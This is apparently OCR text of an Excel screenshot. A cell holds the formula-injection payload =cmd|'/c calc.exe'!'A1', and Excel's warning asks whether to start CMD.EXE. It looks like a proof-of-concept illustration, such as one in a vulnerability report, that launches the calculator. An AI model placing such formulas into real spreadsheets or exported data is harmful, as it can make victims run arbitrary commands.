 fx =cmd|'/c calc.exe'!'A1'
A B C D E F G H I J K L M N O P Q R S
1 =cmd|'/c c
2
3
4
5
6
7
8
9
10
11
12
13
Microsoft Excel
Remote data not accessible.
To access this data Excel needs to start another application. Some legitimate applications on your computer could be used maliciously to spread viruses or damage your computer. Only
click Yes if you trust the source of this workbook and you want to let the workbook start the application.
Start application 'CMD.EXE'?
Yes No